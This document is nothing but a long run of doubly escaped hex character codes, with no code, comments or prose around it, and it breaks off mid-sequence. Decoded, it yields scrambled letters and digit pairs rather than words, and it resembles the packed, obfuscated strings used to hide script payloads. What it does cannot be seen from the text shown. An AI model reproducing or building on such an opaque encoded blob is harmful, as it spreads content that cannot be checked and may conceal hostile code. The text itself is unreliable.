\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c